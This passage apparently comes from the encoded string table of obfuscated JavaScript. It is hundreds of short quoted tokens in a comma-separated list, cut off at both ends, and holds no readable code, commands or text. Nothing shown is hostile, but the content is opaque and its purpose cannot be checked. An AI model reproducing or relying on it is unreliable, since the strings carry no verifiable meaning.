,'WRNdRKdcImk4','WPRdQSo9W45F','WO3cRmovdmkS','j8o9WOpcRvK','aHepk2m','pmkHW7ZcNCo5','q8otcv9g','W40QW7uuWQW','bSovW7v+W7u','WRiZW6fLba','W54WW5f7WOC','aSorW5XDW5a','WOv2jJaq','WRZdLxhcUmkj','W5KYW74YzCoLqbDAWQ4k','aX99qJa','EeWZW57dOa','WQRcG380W4O','zSkpWQTAAW','D8kUmgG3','a8oFW6n6W6y','W4WqW4f9WQq','WPFcS8oxg8k6','b0ZdVqpdTa','W5FcShnwAq','WOlcJ8oUW6xdQa','WRiMW7H9WOm','W4DXB8ozW54','WQddQSkfEmkK','WPnLWOKoWPm','WO92AreJ','wCkVowaB','W7ddJ2pdISkl','WPVdI0/cL8kg','WQVdGhVcHCkf','WR0oW7VcIH4','gCodW7HOW7m','W5hdUMdcHCks','A8khrfu4','WOGtWRGmkG','mKVcH8keiq','WQmTW6P/fa','WQxdLgBcHmka','WO/cSYadWR0','e8kGW6pdPSou','FuC5W5ZdRa','W7j0lq81W6JcHq','WP8UW5vfWPC','WP7cLmkufSoY','n8o8WP/cTKu','kZvpFZa','WPLKmIGp','mCoxgH1a','W41+zmoaW5C','WRJcGSkFeCoz','WRPaEcSN','WOCjo8kKiW','W7hcPMxcI8kk','WPufW6KbW48','kSkWW6WadW','WPHRDbSL','WQ/cQrLlW4W','WRJdMMtcKmko','W7bDCmovAa','W4ZcG8oMC8kX','W50xW4HZWQK','WOyHWOvKiG','yx/dTwRdMW','WRLaWQORWRu','WOmqW4zwkG','fZjiaXS','WQCapSk0aq','WQCRWRD5ca','FMxdICoaW4W','W7jGz8ohhG','WRhcGKviW68','W6D3BmoFWRa','WQtcN8o6WQBdRq','WOhdS2BcMSkF','WOTxWQKqWPC','W6JdI0FcTmkd','lCoeWRlcUSke','qqC+W6NdGa','hCoVWPFcNKG','W4maWRVdS8oE','WROMW6bHeW','gY50va4','WR8KWQddICoJ','WQqNW7PJcG','W6tcOCoMW5NdQW','W6lcR8oSW4hdPG','w03dV2RdNa','WOC0W59IBW','fmoxW5n5W7u','W7BcOSoSW5pdSW','WROMsCk+Aa','qguEW6pdGW','WQFdO2dcNSkC','WQDkWOXecq','CNVcPmkzba','wZJcO8kPW5S','EmoaWOBcOmkd','WRe8W6fMcq','WOWmW7ueW4y','WPC2W5qiW6W','W7nrF8ogEW','W6WjW4rjWRO','WQuUW7nEcG','W5ddJLlcOmkt','tSkusgThW7JdMCkDphS','WQ3dJgFcKCkv','W7nFW7CErW','WOLJWPnJpa','W4tdP1hcICka','ogRcTCkIaq','W6TkWQW7WQpcH8kc','WQb7WRvwfq','xZ3cVSkXW4q','WPGvkSkzW70','W4hdHK/cS8kF','uSkmaeNcQG','WP8QW5lcHxC','W6rxtCoXWPK','W4vXBSomW4a','q8kIWPzOwG','WR85W7n9WOa','W7D2FmolxG','WPnvaIao','WRpdJmkssCkw','WRiVW6XWWOC','WOn7WPCaWOi','W6XaDmojDG','WQdcOmo5l8k1','WQOrnmkjpa','dmozWQtcUmk+','fCo/W75CW5G','WR8KWRRdISo2','xmkDcuFcTq','WRKVWRldICot','WQbNzqOd','WOf1kJmb','gYnakNi','WOfWzam2','heddUaZdVa','Amk/l2eO','WOBcR2CVW4G','WQiOWRZdKCoH','W7LMA8obWQ4','lJPvFIm','WPlcRJ8bWRW','EuNdR8o0W6u','DCkjb1VcPa','trxcTSk5W6y','WP97ErGL','WR3dImotW6rc','W7HKDmoeWRy','WPhcGX8JWRm','u8kCo0uy','WPBcISodWRhdGG','W551EConW4y','WQ0ZW5mraW','Au/dSgZdJW','WOtdJfVcPmkW','WOb2W6iHWOy','nSoIWORcUuO','WOObWQFdQmov','xZxcTmk4W4C','WQ0sk8k1dq','omoAWOpcKfK','WPBcTq8OWP0','W7ldNe/cGCkZ','w8kGWPD+uW','WR4qg8kNjq','W4RcLWbFWR4','rSkaWRvnCq','aCodW6DJW7e','WQWSW6vOfG','WRJdLKJdPSo/','zvhdUmo8W7a','WO7dTY/dQWu','WRK8W6fHdq','WOuCkqCd','W7r9WOyDWPC','WR0ckmkWdG','W6xdMupdLSoZ','ltjBEJS','W7xcP8oVW5VdSa','WP4zW61qWOq','W5ifW6LVWQu','E8o+WO7cGmkE','W7fOCSoeWQC','yhVdNSoxW4q','WRCGW7nLdG','W5SuW55HmW','WPemW44AWR0','WPRcRmkZfCod','W75sySorCW','WPiCW6KyW4G','WO1WEq89','WPVcLgCKW7a','W5eTWQHzWOu','W54WW7bDWOq','cSodW5PJW48','WPqAWR7dHCoD','WP0dW67cGX8','yhRdJv3dPq','o8oMWPdcVL8','W5qgW45XWRO','WPKgW7OfW4a','qCkjdelcPq','W4jnWOLKlW','WQBcGmkvbSox','rmksc1lcPq','W58fW6n+WQa','WP/dMCkfz8kR','WPq+W7y','WOCCW6SAW4y','o8o1WPdcTey','W61pwmoKW7W','o8oeWRdcKwK','W43cUgHjBG','WPSPWPhdH8oA','W63cRmoNW4BdRG','WOBcPxqkWP0','WPXJidet','WQqtjmkUeq','WQBcJgKOW4S','cSkGWO/dQCk0','WP7dOaVdUGC','WPhdQs/dOqq','W7yQW5X4WOS','WO9KWOvElG','WPOamSkwW7K','WQGMW7lcMHm','hSongI5G','jCoyWRZcUSkb','WOHQhY4d','WOPIpsWo','rSkoa0/cRG','WQxcLmkEdmou','WQpdQ8oEW6PF','WPlcMSo7cCkY','WRLjWPzNmG','WRFcJCkBd8oh','EN/dNSonW5O','WRZdLKFcKCkg','WQHQWOv5hW','mmoEWRlcQmo8','WPdcT8orkCkI','W5lcSfPwEa','WQiKW7L8WOm','W5WzWRVdR8ow','r2WkW7JdNq','r8kDaetcRq','A2FdT27dHa','it1tCJ8','WOr9lY8p','jmkjWObsrG','lSkSW77dP8oo','W4RdJ1FcQmkq','stJcQCkPW50','WONdPgpcRCkT','WORdGhlcG8kg','FCofWPpcT8k+','W7XJCCoCWQ8','WRdcVWSlWRu','WPX9WO0CWOm','WRdcRfqPW74','WPXgWQGmWRK','WQddN8orW5bc','WRldRmkKumoS','WOdcJSoPWPVdJq','WRCOW7j+WOq','WQWFW6BcHaW','WOeAWRiL','kCovWQlcR8kq','xgNdUmoJW54','wdLOcKy','WQ4OWQxdJ8o8','WODDztay','WO3cJmoMWONdMq','W7ZcQmoNW47dVW','WRRdTZldUtm','tmkLlfNdMG','WRSjWPaUkG','w8kobKtcSG','WPpdSHBdSH4','WRtdGxZcJSkK','mCkjW64ceG','WOldTGtdTru','WQ/dSmoGW4zS','WPT5oZWf','WPnrktep','vmkouND4','qSojW5hdNCo9','kSocW4tcNSk3','gsDYp3G','W6BdHCkTDSkqweNdVuLJ','W6nvFCojFW','E3tdV1RdMW','lxqbWPFcVq','WQaPW6nXWOK','W4SgW4vVWQW','WRVcI2CGW5q','wWldHetdKW','s3VdOmo6W7K','WR3cKCkucCot','WQmBnmksea','iCovW4nMW5m','W6u+W6vGWRW','jSoHWPFcUfC','ceFdPaVdTW','WQtcICoZWQ3dGG','AYdcOCktW4a','WOuanmkvW78','WQ8+eSk9W70','aSosW5f6W4K','WRhdVmorW6Lf','r8k9WOP8ua','WR/dJwZcJmka','W71SaX5F','ff3cOSkBlW','W6DeFmoFWRK','W6pcR8oIW4JdVa','WRfLArSx','faldT3ldLG','FCoCWORcQmk8','WR4hnCkZdG','W65vWP9IpG','mmo3nXPT','WQ8bWRaSaq','WROTWQPdhG','W7RcHmoNW6BdRq','WR8GWQpdGmoS','W6e4WP/dQCoD','A8opWOxcPCkJ','W4mFWRtdR8oF','W6PtFSoVW5S','W4meWR/dRSoC','WPFcMmoCc8kB','WOdcPCopcSkN','WRi2WPRdPmoa','h8klW77dNmod','CMiPW7ZdHq','uSk4g2tcPa','WOijWOmeW68','E2FdLmopW5a','WQPLcbeF','W7yVWPhdKSoI','WRCKW652WOm','WR8RW6D/aa','WPNcVCogd8k6','jmolWRRcT8kl','w8oeWPvECa','WRSKWRhdHCo8','WQ/cJmkmbmoq','WQddKmkLvSkY','WRmHW7qkW40','dwBcOSkGpW','hxxdNdtcGq','WR7dQ27cICkj','WOquW7OpW5u','WOxcU8ondSkK','pcn5o28','W7ZcSSoJW5BdRa','e8oKWRhcNKa','Eh3dLxhdGq','WO57WPW4WO4','WQz3FWaf','m8kCW7uyfW','FdpcNSk1W4a','n8oCWQpcG8kF','W4pcH8o8W4ldOW','WQddNmkhtSki','W45kW4zVbq','WQ9xWR4+iW','WP3dQbpdTG8','W6HjySopAq','WOFcH8ojf8kD','kmo1W45bW5C','p8oQir9H','W4lcOffCyG','W5/cGSokW7hdOW','WOzHEGa4','W6iXW4DTWP4','WOmgg8kUW4W','yatcO8knW7W','WOGEpmkCW64','WPtdJSkWz8kU','WRKXWQddHmoU','w1LwEry','mmoxWOxcGCkq','WRxcJcpdPdG','lKVcGmoVlW','WPf+Fqe4','WRq1WQ7dMmo1','W5ddU0/cTmkZ','W7nlB8otzq','WPtcLwqTW6O','EgVdSghdNa','WRDmWOtdTmo/','W78CDSowWP4','WQldHhlcJCkx','tmkEdfxcRq','WRywWRm8fq','WPZcQSk/lSo0','WPWsn8kvW60','FwJdShVdKa','W5xdJ17cOCkj','WOaUW5pcTHm','swBdI23dHW','FCkOmNu3','ySokWPVcT8k2','WQK2WRNdKCoL','WQNdQ8ohW7bg','WPNdN0RdPSo/','ocvRpxO','W4rBWQmAba','he7dUbhdUq','WP7cKCogcCk+','WPBcMmoXlSk4','WQecW6xcMWa','WOFcM8oeaSkz','W5rBWO0RjG','W4r8WOSwjG','W69wyCoUhG','WQpdU8oFW6fd','WPZcGmk7kSoH','WOKZnSk6W40','W6ZcNCoLWRFdTG','W6eAWRBdVSov','DhRdJ8ogW58','ySoxWOpcQSk+','WR0AWRa+dG','pYjZpxa','WOuopCoHW7a','nZVcQSkQW6S','kmoDWQtcPSkd','WQ0zWQKxaa','DSk0mh4S','WO95EXmW','WO/dTHxdUX0','yaCoW5RdUW','kSkDW7SgcW','W7riyCo4yq','qvldGCo6W6q','W5hcShvgyG','wYpcQSk7W5i','WQCJWQGxiG','WOFcPSoeamkW','WOxdNfxcSCkW','WPqwW70hW4u','WOvHEsCY','W4RcTfz5xq','WQRdR8ovW7re','qxOqW7ZdHW','W64jBCowWQG','W7dcOhf9sa','W7HQDmobWQ0','y8o0W5TkW6m','WOWaW5GeW64','cvldOWRdTG','k8kYW7NdPCoF','WRldQM7cKmke','WQ/cVLihW74','W5NdNg/cJCkq','xmkDfetcRa','m8kjW6uFdq','WRFcJCkmfCoy','pcDYohq','WRhcLSkmc8of','z8oXds/cHa','A2ldRhRdMW','WPKrjmkkW7K','nmoXoHzU','WPzaWOiEWQG','xmkEW7ddHa','sthcPCkYW4K','WOKap8kiW6S','W58jW59VWQC','m8keW64Bgq','WRJdM33cLCkl','vv7cVCkVW7S','WR0TWOtdJCoy','WOqun8knW7O','m8k1W7FdV8ou','vLZdKMddPW','WPnHWPGnWOS','W5ddGSo1WRlcNq','pSkiW6BdNmoO','yKldGaxdNW','W60AW49ZWQa','WQPagWab','mqvZvha','WObZjceq','WRJcN8kcdmoe','WRhdTSoEW61l','ACkcWOzyuG','WPZdQ3dcGSki','p3pcUCkzpG','WP0FfCkEW6G','BgRcHYxcIW','WQhdLhVcHSkt','WRvpWPbAdW','lSkXW6pdUSod','c8oZW5DeW4u','W4iyW6nWWQi','iCo9W64Acq','v8k7buek','WQLUW7vSW7e','l8oJWPBcReu','gSoiW7DKW7O','W49TWOmAoa','WPucW7BcPHm','mJHrDti','iIxdJ2K','fSkJW6ZdQ8oD','WQ3dM8kdvSki','WOhcOhOeW60','W7f2ASoUW5W','W6TrwCorxW','WQFcMSkcf8oA','WOX1iIGr','WQGeW6/cJG8','W6HoC8owEW','WPRcN04RW5a','WQmYfSkoW4O','mgFcGmoVpG','WPWkW41HlG','WP/cG3OWW7a','s8k+WOygmq','W4emW4nIWR8','WOH9WPyoWPe','WOJcOI8nWRW','W4FdG0/cVmkg','WQVcHhy0W4m','sSoIgL/dGq','W6xcS8oSW4tdVG','WOOUbmodhG','WQujW63cKGG','C8kRjxyK','rSkIWOn6uq','WQtdH2lcKCkp','WOldRbpdQri','bL/dUXxdRW','WPKMW44WW4C','z2xdGCouW48','W5JdJLtcVSkc','lvVcSSkBhW','WPKCW6fOka','WPBcNMm9W60','WR/dS8owW6bb','WPv6DmoWxq','W7T0C8ozWQK','W4XiWOCaja','kmoBWQBcUmkF','auldGL/cRG','zConWO/cImkZ','pSkXW73dT8oi','WOefpCkoW7W','xZVcOmkPW4y','zSkfWP9sBq','WQaAWRO/aq','y8oEW5X5W4O','WQBdMgxcI8ka','gvBcSCkooW','WO/dM1NcRmka','WQFcGmkrc8oq','W4miW7uuWQW','h8oeW6nOW6C','W5NdThdcT8kx','WPNcTc0wWRC','WQ8po8kbW5S','WPpcMmoKWPZdGq','W6vNeCo+WPC','DCkPbwtcKG','WQyqW6r2da','iJfpwrW','WRxdKSkeqmkn','WPRcGGVcH8kH','q8kNWOn+vq','WP3cQJCvWQ8','WQq8W6jReG','WRdcIGSbWP4','vmkOoguW','osLRpgS','W7CcxCkLW5q','WRddImoyW4X9','WPmmW6bMfG','BhtdPMldJa','W4BdHKlcQCks','y8oxW6nHW4y','WPZdOqRdSbW','WRzoWObneG','WQRdTLhcH8k6','W7jLxmogWP4','WOCxWQGVaW','WP44emklW5i','ntXgAci','DmkOmgas','W75QxmoDWPi','WQC2W6n4WOy','x3ldJSoMW5O','wHxcUSkIW5a','WQWoWQGGgW','WRBcT8kKd8oZ','Dmk2ihyN','fLdcTSkfoa','WOVdNSoyW5by','hSoGWPHJW4m','W5xcQ2zwya','dLJdTq7dVq','WRZcM8kqe8ox','WORcJ8oHWOtdJq','W6buuW','kCkYW5ZdNSoy','WQ9DWO4/iq','WRRcM8kzcmos','WO4vWRBdU8om','c8kZW4FdVSos','kmoJWQFcTSkz','CLtcMCkRkq','pmkIW4ZdMCoT','WQOdWPldMmot','nCo+WQdcNmkI','Ew7dGCozW4i','o8oKWORcP1K','W6lcO0WcW48','FCk2m1Cv','WQ7dO2JcICks','W43dH0tcR8kq','zNtdTgxdKq','WP7cOJWbWRW','W4GtW5bQWRS','WPNdOtFdPdi','g8o3W5nKW6y','D8kjdxyf','m8o/WOpcVKC','WPhcRCohcCk6','fSkGW6ldQ8kH','WPdcSSowgCk5','tZVcTCkRW4m','W43dNuVcTmkq','sCkVWObOwq','ruClW7ldSq','W6fACmofCG','nZpcLCkxW44','mCokoazb','xmk6WOjECa','WPpdSHxdUqu','WPSCWQa4WOq','uSkIWPb7wW','lCkXW73dVCom','y8kPi3CX','WOpcNmoUWPhdNq','WPv6v8oTqa','f8kLW73dLSoU','qcJcVSk8W5S','W4LDWO8/gq','mmoyWRVcQCke','W7rwCmowzq','jtjIkxy','WRJdMNxcI8kn','gLxdQG3dTq','W6/cOSoQW6ddUW','WPBcKSoPWPZdJG','ESkAWQfxvW','hetdPaNdQG','l8oQkazN','pSoVpX9H','WQJcK2GHW4q','WONcMmo0WPddKG','W5ddKKVcT8ku','W7TrFG0E','W6JcO8kqW4VdRa','WPdcJSkfe8oV','WORcR0qaWOG','WRpdSmoqW7zE','WQddHg/cHSkk','WPpdKmokW7rh','WRiSW7T9WP0','WQJcO3GNW7y','WPKWhmkdWOu','WQjgWOHUlG','WRe0W6epW5a','W6rHEmoyWQ8','WQJcKhqYW5G','WPRdTWldSau','ENFdQCoNW48','WQGnW7pcGXm','WQDVwCofW5W','v8kom1tcTa','W7DLE8oCWRm','WRJcU0isW6a','nMtcHSkPpa','F3/dVxVdKW','W78sW5fEWQa','W7VcPmoNW4FdVa','y8oIW75nW4y','WORdRshdKq0','h8kVivms','mW5Oa08','WO4Ud8kMcmo3Emo/AtvB','WRLAWQ44WOi','W5XyFmo4W5K','WPNdQq/dPba','r2mzW67dGq','W7rKWP7dImoo','WQnnWPnnfq','WRJdOmotW6HD','WRHFWP1Bfa','nCoYWOVcUCkG','WO5OmZqc','ESowWRFcG8kL','m0hcSSkvmW','pZfQi20','DM7dL3JdNq','WP0xWPiEoW','WRddLCkdrSkf','W4P0DSozW5K','WOFcIcb9WQ8','WRNdVN3cM8kb','W6/dKgVcS8kI','W4ldOvNcGmku','WQ4wW7CyW4C','y0VdTuldUW','WPDQxGOO','WOlcICoeW67cKq','sqj1WPNcVW','W4pcP8ogW5ldUq','cmk7W4m4aW','W7VcPmoPW4BdRa','WQySW75XWPS','wmkoWRziBq','WPu5n8kIW5m','wCknWOrREW','lIDyztK','qw8kW7JdLW','WR9lWOvmhW','W7jKzCoaWQS','W5JdU1ldN8oP','gSoLWRNcMCkM','WP4Wa8kbW60','WORcGCo0WPhdIa','WO/cKNC8W6C','xhKkW7pdMq','l8osWRlcPmkg','pmozWQVcLK0','uclcTCk3W4i','W5pdHehcOSkl','WP3cT8kYjW','WO7cHhyVW7e','WPVcLmopWR3dSW','se/dH8oWW5e','WQ/dVxldS8k0','W7L6AmobWRG','WOCakCkkW7W','bmkuW404kq','nSowWRdcUSkt','FwGZW4/dHW','WRy6W656WOy','W5bHWPuxiG','W7rwESoiFq','WR4YW4zTEG','WPVcMSo7d8kJ','W4eVWQBdUmo1','W7CtW69RWP4','WPvKWOWFWPa','e1hcOSkybG','WOxcLCoUWP3dTa','WR4KWQ7dL8o2','WQaeW5mIkG','WPn/kJWr','WO3cSCoegCk8','W6K4W59QWRG','WO3dMSosc8k6','W5FdM17cQCkv','WPjRWPGsWOq','WPnvocKY','nmoUmqTI','kCoyWQFcLmk2','zWCZW5ZdNq','y2RdH8oEW4e','WRbuxZqf','Bx3dTwJdHa','WPT9psSa','WRVdR2dcMCk8','WOW1jSotea','p8kOW7pdT8oC','WQvNddnO','mHPZDHC','WPvdCCo8CW','WRqUW5mBia','W6ntCSonDa','WQ5GWRXKWQi','vtlcUmkSW58','WR7cLXyJWPu','WQ5gWO9gea','WQarW6XCbW','pSoEW4DEW4e','W6VcUCoSW4ZdRG','WOXeaJq1','W6nJFCoqWPa','WRBdTtFdHWq','WOjqgaa0','W6dcQhfdDW','WQGkWQGQcG','z8kEbwu7','xCkNWPvVsa','W5ZcOSoOW7hdVa','WPOtW78sW44','WOpdK1NcS8ks','WROZWRJdI8oG','W4dcPh9cEa','WR7cVsmxWOK','oKOYW5tcRW','WQ5wWO9heq','WROAWQC+cW','WQ82W6zpna','sdRcPmkWW5i','WRLNWOWnWQK','WOtcGCoOWPBdNq','ax/dHetdUa','xGxcP8kIW54','W57cJ8o8WQ3dNq','qwqsW6NdGG','WQ3cVmooWRNdRa','WP7cK8kKlSoL','WRGEW7dcKbu','WRi2W791bW','W40yW5hdICo9','W5P6FSoyW5K','pSoYW5ryW5q','WQ51WOrUmW','ACkTcv8Q','WO1FjGGp','hqzrbMq','WPjLWOOBWOO','WPRcTCkZmmo0','WO/cN1S1W4m','W5epW5n4WRG','W6tdGL/cImkO','bCkdW4vKea','au/dIh7dLa','kmoCWRJcUmkf','W6DNECoaWQO','WRJdPbNdPb8','WOJcQw4MW7i','c1FcUmkldW','WRJdICkztCkg','uYRcUSkRW5i','mXTpyrW','W5WoWR/dR8o1','WPHMlJ8w','WQy3bCkUW40','qcRcS8kOW50','qmogWRdcP8kN','W7fDvmoOW4i','zwtdSM7dHG','CSkZk34P','tgFdOmo5W5m','WRyZW6HZWOm','WRKaf8otdW','W7rTzCo+zW','WRxdKSo/W4zf','ffVdQq7dOG','WRBdRmo4W5v4','WRbazYCv','WQLiWO5jgq','WPOtmSkxW7e','W5JdJLFcLSkj','W6v4DmoaWRO','W4emWRpdV8oc','WPJdSatdRre','WOn3WPCyWOi','WPldP1WGW5G','WP9wqdCJ','WPNcLCoWWO3dGa','tgukW7ZdLW','W5JcMCoBW4BdQq','W6favCkXEq','WOVcNmoYWO3dLa','WPqPW6f4gq','WRhdQmobW6zB','o1ddTIVdVa','bSoIWOxcTSk0','DHtcLCk7W7W','WRhcKCoJWQZdJG','W6GWW7r8WOm','W7nzWQi9bG','WPyhWRldTCkp','FCoBWRdcO8kV','WPBdO8o/W7Lf','kSofWQpcOmkf','WR/dUCoAW7nq','WPqEW5OWW40','amocW6r6W6W','WO5glcCk','jmkAWQb3Cq','W4v+C8oFW4q','WQ/dRSobW7jh','W7ygWPNdT8oN','WQZdOmowW6rb','WR7cISkzh8om','WPdcNvihW5S','uSk+WOH0uG','WO7cJeSlW4a','WPj8EGGH','W7ifxdyXW4xcPmozWR8','wmkEmfSn','oJHDEJK','WPHHjYCp','WPJcRCoqfCkH','WQddI3hcISky','FCk5jNO7','rLWjW7ldJG','WQ5biWOj','W47cT3fAEa','WRZdS2lcJ8kB','WOZdRbNdUq0','omktW53dN8ou','WRnXWQeaWPi','WO7cN8oRWO7dIW','WPysW5vyWRW','fCojW7bVW6W','WRpcKb8KW68','cmk8W49Xbq','g8osW6XSW6m','W7rXCCogWRe','WP17zri0','WOD2Fqq2','W5itWR0uWQi','W40zWQNdTSob','v8kAeLhcQG','x2WhW7BdNq','W7BdRxxcKa','imkxW7elfW','WR/dIhxcL8kB','WO1JzrS0','W6RcJWDnEW','WO3cTsKcWRO','sZFcT8kGW5W','WQVdLmkru8kv','wdVcTmkUW5O','WQKjW6etWOW','W4arW4L+WQm','aCoiW7fIW6O','WRGNW6iNW5G','WPf7WPOjWOC','eCk+WO/dTSop','oMy4W5/dSa','WPZdTq7dUGm','WQ3cN3W/W50','hvFcT8kviq','WP05hSkvW7i','WQ41WR3dMmo5','W4z8C8oiW4m','v8kYW53dP8o0','wcJcQCkIW4S','xv/dJwldKW','W71LE8oxWRu','EdZcPSkQW5W','WQOxWQddISoU','WOxcOSkWemk9','xCkLWOP7wa','W6pcUCo5W4xdSa','hCocW6bLW6i','WQ3dQmowWPHz','W5lcQg9bBG','W5mIgmo1wG','W4VdHxZcGmkM','iCkvW4WVfq','W7TxxqWK','WOu9W5OgW4C','W5mkW4LXWRm','fSkXW67dT8ol','WRCXW4D2da','WQGHWR3dOSoB','WQFdQNpcL8kB','WQldHmkavCkx','WOinWPerga','df7cQCkupa','W7mGW58vW6q','WOipp8keW7S','WQ7cT8ouWPNdLW','WRVcISkmg8ok','w1L0wtC','zupdS2tdUG','WQePW7HsWPO','WPWfW50TW7m','W5RdPeJcH8oP','nx/dNqJdQW','WQCTW6H2dG','WRBdM3hcICka','msLYixu','W7BcSSo7W4FdVq','W51uqCofvq','WRJcJIGEWQW','W4CVWRRdT8oZ','AxxdG8orW5i','k8obW5LAW5C','WRxdK3FcJmki','WPBcV8otemkT','W4j1WP8Dka','WO/cP8oAa8k2','eaToiu4','WRTHW4VcQhq','W4JdKfFcPSkE','j8oqWQNcSv0','ovL5vHa','WOmvmCkEW6G','WQKWW4m2WQ4','p17dUtxdVq','jSkeW7eEeq','WQ4FhWqq','gCoVWRBcSLC','W5tdVCk4tmku','hSotW69OW7a','WRlcNSkZomov','WPP7yrOR','a3JdM8oDW78','W7bjC8oozq','md5yysm','dSocW71LW6W','WQ0SW6nPbG','WO4pW6OsW48','u8k8WOHOxa','WRBdSmkozmk2','WRBcISkFo8oM','W7ruwCo4WQq','WQNdRmouW7vc','WOJdUXhdObm','jSkEW7yCfa','ewtdLNFdLa','mdXuEtK','WRKvomkeW40','WPNcS8oZe8kN','qCkaeLtcTa','WOCNhCogbq','W6FdQv/cVmkv','zSkSggOP','W4bXWOSjja','iYvoCtG','WQfJlWWw','ESksbhSj','W5lcPMpcISkE','WQmvhSkgWOu','WRToWObehG','W41/z8ozW50','W5bEzCozWQ4','WQ8FW6KpW4G','WRJdHSkCuCkr','oCoEW6DQW5i','WPX3WQHMmG','B8k9WRrktG','W5jVfSkVcW','WROxWRe7cW','WP1VeCkXkq','nmo6WQhcILy','WPr3FbmM','WOSsW5mrdG','WRxdRmoCW6Ph','jcSAquu','f1ZdTqJdVa','WOFcKuOiW4m','W7DACmofDq','nmoVorL7','WRWxW7JcGXq','WPZcJNuHW7y','W5yoWQtdI8o7','uLWnW4VdNq','WPazW6mqW4K','gbXngvq','uZ3cS8kXW5O','WOnNWQ1UpG','o2xdNa7dRa','W7vXWR44cG','W4ihW5j9WQe','WPRdVSokW4XL','k8oJmrLX','WPtdTCkns8kf','gmouW7TzW5u','W5tdNLpcVSkn','bSoWWPZcUSkg','W5n9A8oFW54','WOhcPmoCaSkU','WRFdKCkhv8kd','WQ/dHghcHSkB','WRpcL8o/m8kY','W4NcShrbDa','lJf5lgS','WRmwW40RW7i','W4RcH3Hisa','qSkLhMmE','W5L1AmosW5S','W7zyCmofAq','WP7cN2aHW7e','gCoFW6nIW6O','ovBcL8kNoa','cSorW7n8W6i','W4arWRGwkG','xmk7WPvUvq','W4aqWQRdSCoe','uCkPlLVcJa','WPxcO8odWRhdLG','i8kPW7FdPSon','x2VdHCoWWRG','sCo8WQ3cGSk0','lCkGW5C4gG','g1mpcKy','W552CCosW4q','aSokW7b+W7q','WOVcTuG2WQW','WQVdK2C5aa','WR4sfSkoW40','idbIk3q','WPBcHIeQWPi','WPHgFYmY','AmouWPBcUmkY','duhdKHhdIa','W47dNelcQSkp','W5X9DmolW5S','W5L0W6i6oq','WPNdMSo1e8kW','W5tcRw9DAW','WPS6W5yqW5S','W5VdRMRcI8kO','mCoSiHDV','W5tcHg9cAq','qNldOCkUWRG','WR8WWRxdLmo+','WPWspCkvW7u','fmkGWONcISk6','wKaZW73dSq','W4hdJetcVSkk','w8kIWRzsEq','cwhdLWRdVW','WRBdLMZcHSkV','W7norSooyW','e8obnHLw','gvJdSqZdSW','imoMWPpcUK8','WRFcMguhW40','WPHvkJmI','E3NdIM7dMa','WQi1WQddLmo7','vtpcU8k1W4a','xSkdgvhcOa','qexdIwJdLW','WRZdRhZcNmkt','uSkjwark','wx8yW67dNG','WR/dL1NcS8ky','W7xdKJxdSHW','W65qqSomhG','WQpdL2FcJmkk','W5viWPSvda','WO3cT8k7fCor','WOPXWP9zeG','W5bqvmozWRy','WOadjSkxW7m','W5PWCSobW5K','W7FcG2PSAW','WOCpWQqEhG','AZZcOCkJW4W','W5uRWQH1WOK','arzg','WObQWQHblW','qCkbjftcLq','W5ugW4PVWQ4','zSkZWPbntW','WQ7dLCofW7ny','WPtdN8kvtmkL','wmktdLuf','WRX7WRq7fq','WPfJWPusWOO','WRmJW7fLdG','WQWCpayi','WONcG20NW6a','WReXWRJdMmo5','WQpcQfyaW4G','WQddUmowW7rD','WP4JW6KAW4a','WRtdK8oBW41B','lvddUJpdLq','W44KWPRdRCo7','WRGLWPmFfG','W4NcHmoF','WPZcT8k7zCkU','WQygW6JcHr0','CCk5dLBdJW','oCocns5m','W5pcOgLzzq','imoxWR7cQCkF','W4LdFCosva','it1ZoM0','WP7cJ2SQW6C','WPJcJ8oXWRpdJW','qf7dRM3dMG','W7ldRvtcKmke','fSozWONcKJu','A2/dR1NdKW','tCkVj0ldJW','WQmKf8kNaq','WQDyuSoAW48','zNNdMmoqW58','WP3dSGNdObG','DIFcNCkQWRm','WQFcUmoSWR3dNG','WONcReHiW60','WQldUhtcJmo/','ESkycKNcHW','W7q/WO7dQmoX','W49OWOOyiG','WOmbW7NcPdy','WRCOW7nzmW','WRmWW5RdOSoB','tCo/WQ7cI8kF','WR8kW4zwdq','W6FdVcJcH8ku','W5L4z8oQvq','WOtcS8oSiSkJ','tCoaWPRcO8kN','asrquL0','tspcK8k3W4q','cK7dQYJdTa','m8o0WPBcKfq','WPScWRekkG','WP16xmknmW','mxVcIhFdNW','WRmlW6nRea','WROrWRCPha','WR7cJmkvf8ox','jCoMpWH7','fepdOXpdVW','WRldTKRcSmoQ','WPOIamkunG','WPH7FCoBWPq','WQ7cN3qNW5q','tSohWQ5uuW','W5eqW4f1WQ0','W4ehWRBdSCoc','WQ5DWPbKbW','md5iEIa','WO9RDWe7','yMFdI8oxW58','mJLBzce','WQmxpmk2cq','WRVcICkdf8ol','tcFcGSkUW6e','cfVdQGJdUa','WRhdJSkew8ks','W7VcKCoqj8kE','WQZcI8kAcSoh','F8oJWO/cQmkT','WRy8W7XNWO0','W6lcP8kfW6ddOa','WR4DW67cKqO','xSkCe0ZcUa','WPyhi8oHW7a','W6/cI8ohWQ3dRa','gG1pcfq','WP12WPuqWPK','WP/dUSkarmkK','jSo7WO3cP0O','BSoVWONcNCkt','W6qWW4bxWQG','WRJdTMNcJ8ku','WPpcGmoTWPJdMG','WRmIhCkUkG','W6f/CSoxWRG','WOSsW6edW5K','WRldQKlcR8k7','WRhcJhaSW5q','m8oLWPZcQfC','WO3cISkMh8oL','WPyWW6SSW7u','eCo0WOFcGCkK','W5iyW5DOWR8','WRaDW681W5q','eCoAWO7cQxG','WPxcTsmfWRi','DXVcQSkWW48','WQfycaOO','WRSeoSkPcq','WQDdWPftgq','WRpcLmoIW5z6','WP99itux','fbfWxXW','FfRdOh7dLa','lmohWPRdGmkr','WP4bW6eKW5G','WRvHW7FcHYO','WRWZW796fG','WRJcN2SgW4C','W5CRWPzmeW','WPJcTSoWd8k/','bqrxzsO','WONdUXxdSay','W4eoWQJdTSoq','ymkDgxlcHa','cSotkgmx','omo5WPJcRvC','WQVdLmocW6X8','FSkOjweQ','i8khW6aega','WOyTWPGkkG','W4TTACogW54','WOuUW5pcGty','W6zIACoNW4q','WR4CW7BcGXW','dL3cTCkUga','iCk2W7BdQSoc','WRldNeGJWQ8','WQaCW7JcMHq','WPOfimkrkG','dSkDW4eIBG','oCkvW6Gafa','WPXZWOmnWOu','WONdULFcH8k3','oIryCZ8','WQGxo8kXdG','WRvwWQOlWRu','oafaa08','WO12WP8aWOi','bSoIWQBcQ8kD','WPmAW7uuW40','dvhcTSkepW','ndXyDIy','W6v1C8ogWRC','r8kgf1hcTW','WO9QrYCC','